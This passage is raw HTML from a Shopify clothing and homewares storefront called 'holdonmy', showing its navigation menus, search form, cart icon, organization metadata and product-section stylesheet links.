  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Men
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/men-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                           Shirts
                                        </a></li><li><a href="/collections/men-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pants
                                        </a></li><li><a href="/collections/men-underwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Underwear
                                        </a></li><li><a href="/collections/men-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                           Shoes
                                        </a></li><li><a href="/collections/men-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coats
                                        </a></li><li><a href="/collections/men-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bags
                                        </a></li><li><a href="/collections/men-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                           Sweaters
                                        </a></li><li><a href="/collections/men-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accessories
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Categories
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Categories
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Housewares &amp; Kitchen
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Housewares &amp; Kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Housewares &amp; Kitchen
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/household-cleaning" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Household cleaning
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kitchen
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/garden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Garden
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/decoration" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Decoration
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bathroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathroom
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/storage-organizer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Storage &amp; Organizer
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Health &amp; Beauty
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-Health &amp; Beauty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Health &amp; Beauty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Beauty
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/jewelry-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jewelry
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/personal-health-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Personal Health Care
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/electronics-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electronics &amp; Accessories
                                        </a></li><li><a href="/collections/car-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Car &amp; Accessories
                                        </a></li><li><a href="/collections/sport-outdoor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport &amp; Outdoor
                                        </a></li><li><a href="/collections/tools-garden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tools &amp; Garden
                                        </a></li><li><a href="/collections/toys-kids-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toys, Kids &amp; Gifts
                                        </a></li><li><a href="/collections/holiday-sale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Holiday Celebrations
                                        </a></li><li><a href="/collections/pets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pets
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clearance Sale!
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Clearance Sale!" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clearance Sale!
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/women-clothing-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women Clothing Accessories
                                        </a></li><li><a href="/collections/women-underware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Women Underware
                                        </a></li><li><a href="/collections/men-underware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men Underware
                                        </a></li><li><a href="/collections/jewelry-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jewelry Accessories
                                        </a></li><li><a href="/collections/cosmetics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cosmetics
                                        </a></li><li><a href="/collections/bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bag
                                        </a></li><li><a href="/collections/gifts-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gifts&amp;Toys
                                        </a></li><li><a href="/collections/home-improvements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Home Improvements
                                        </a></li><li><a href="/collections/auto-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Auto Accessories
                                        </a></li><li><a href="/collections/3c" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          3C
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/78658011441/account?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//holdonmy.com/cdn/shop/files/holdonmy_a9b6d758-2133-40b7-91ef-dc89538b107d.png?v=1704783122" alt="holdonmy" srcset="//holdonmy.com/cdn/shop/files/holdonmy_a9b6d758-2133-40b7-91ef-dc89538b107d.png?v=1704783122&amp;width=50 50w, //holdonmy.com/cdn/shop/files/holdonmy_a9b6d758-2133-40b7-91ef-dc89538b107d.png?v=1704783122&amp;width=100 100w, //holdonmy.com/cdn/shop/files/holdonmy_a9b6d758-2133-40b7-91ef-dc89538b107d.png?v=1704783122&amp;width=150 150w, //holdonmy.com/cdn/shop/files/holdonmy_a9b6d758-2133-40b7-91ef-dc89538b107d.png?v=1704783122&amp;width=200 200w, //holdonmy.com/cdn/shop/files/holdonmy_a9b6d758-2133-40b7-91ef-dc89538b107d.png?v=1704783122&amp;width=250 250w, //holdonmy.com/cdn/shop/files/holdonmy_a9b6d758-2133-40b7-91ef-dc89538b107d.png?v=1704783122&amp;width=300 300w" width="180" height="61.8" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/bestseller" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hot Sale</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/clothing-accessories" style="text-decoration: none;">
                        <span>Women</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dresses
                              </a></li><li><a href="/collections/women-suits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Suits
                              </a></li><li><a href="/collections/women-pants" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pants
                              </a></li><li><a href="/collections/women-underwear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Underwear
                              </a></li><li><a href="/collections/women-panties" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Panties
                              </a></li><li><a href="/collections/women-shirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Shirts
                              </a></li><li><a href="/collections/women-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shoes
                              </a></li><li><a href="/collections/women-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coats
                              </a></li><li><a href="/collections/women-sweaters" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sweaters
                              </a></li><li><a href="/collections/women-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bags
                              </a></li><li><a href="/collections/women-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accessories
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/men" style="text-decoration: none;">
                        <span>Men</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/men-shirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Shirts
                              </a></li><li><a href="/collections/men-pants" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pants
                              </a></li><li><a href="/collections/men-underwear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Underwear
                              </a></li><li><a href="/collections/men-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Shoes
                              </a></li><li><a href="/collections/men-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coats
                              </a></li><li><a href="/collections/men-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bags
                              </a></li><li><a href="/collections/men-sweaters" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 Sweaters
                              </a></li><li><a href="/collections/men-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accessories
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Categories</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Housewares &amp; Kitchen</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/household-cleaning" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Household cleaning
                                      </a>
                                    </li><li>
                                      <a href="/collections/kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kitchen
                                      </a>
                                    </li><li>
                                      <a href="/collections/garden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Garden
                                      </a>
                                    </li><li>
                                      <a href="/collections/decoration" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Decoration
                                      </a>
                                    </li><li>
                                      <a href="/collections/bathroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bathroom
                                      </a>
                                    </li><li>
                                      <a href="/collections/storage-organizer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Storage &amp; Organizer
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Health &amp; Beauty</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Beauty
                                      </a>
                                    </li><li>
                                      <a href="/collections/jewelry-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Jewelry
                                      </a>
                                    </li><li>
                                      <a href="/collections/personal-health-care" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Personal Health Care
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/electronics-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Electronics &amp; Accessories
                              </a></li><li><a href="/collections/car-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Car &amp; Accessories
                              </a></li><li><a href="/collections/sport-outdoor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sport &amp; Outdoor
                              </a></li><li><a href="/collections/tools-garden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tools &amp; Garden
                              </a></li><li><a href="/collections/toys-kids-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Toys, Kids &amp; Gifts
                              </a></li><li><a href="/collections/holiday-sale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Holiday Celebrations
                              </a></li><li><a href="/collections/pets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pets
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/clearance-sale" style="text-decoration: none;">
                        <span>Clearance Sale!</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/women-clothing-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women Clothing Accessories
                              </a></li><li><a href="/collections/women-underware" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Women Underware
                              </a></li><li><a href="/collections/men-underware" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Men Underware
                              </a></li><li><a href="/collections/jewelry-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jewelry Accessories
                              </a></li><li><a href="/collections/cosmetics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cosmetics
                              </a></li><li><a href="/collections/bag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bag
                              </a></li><li><a href="/collections/gifts-toys" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts&amp;Toys
                              </a></li><li><a href="/collections/home-improvements" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Home Improvements
                              </a></li><li><a href="/collections/auto-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Auto Accessories
                              </a></li><li><a href="/collections/3c" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                3C
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Search</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Search">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/78658011441/account?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Cart</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "holdonmy",
    
      "logo": "https:\/\/holdonmy.com\/cdn\/shop\/files\/holdonmy_a9b6d758-2133-40b7-91ef-dc89538b107d.png?v=1704783122\u0026width=300",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/holdonmy.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--25819221721393__main" class="shopify-section section">
  
<section id="MainProduct-template--25819221721393__main" class="page-width section-template--25819221721393__main-padding" data-section="template--25819221721393__main">
  <link href="//holdonmy.com/cdn/shop/t/69/assets/section-main-product.css?v=107734148352217605111767594269" rel="stylesheet" type="text/css" media="all" />
  <link href="//holdonmy.com/cdn/shop/t/69/assets/component-accordion.css?v=180964204318874863811767594215" rel="stylesheet" type="text/css" media="all" />
  <link href="//holdonmy.com/cdn/shop/t/69/assets/component-price.css?v=150784251161977887801767594223" rel="stylesheet" type="text/css" media="all" />
  <link href="//holdonmy.com/cdn/shop/t/69/assets/component-rte.css?v=69919436638515329781767594224" rel="stylesheet" type="text/css" media="all" />
